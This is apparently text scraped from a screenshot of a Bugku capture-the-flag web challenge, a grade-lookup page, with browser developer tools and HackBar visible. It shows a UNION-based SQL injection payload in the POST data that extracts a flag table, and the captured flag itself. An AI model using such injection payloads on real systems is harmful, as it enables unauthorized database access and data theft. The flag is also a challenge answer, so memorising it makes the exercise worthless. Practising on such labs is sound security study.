 1,2,3...
Submit
1的成绩单
Math English Chinese
2 3 BUGKU{Sql_INJECT0N_4813drd8hz4}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
ryption Encoding SQL XSS Other Chrome BackBar
Load URL http://123.206.87.240:8002/chengjidan/
Split URL
Execute
Post data Referrer User Agent Cookies
id=-1' union select 1,2,3,group_concat(skctf_flag) from skctf_flag.fl4g#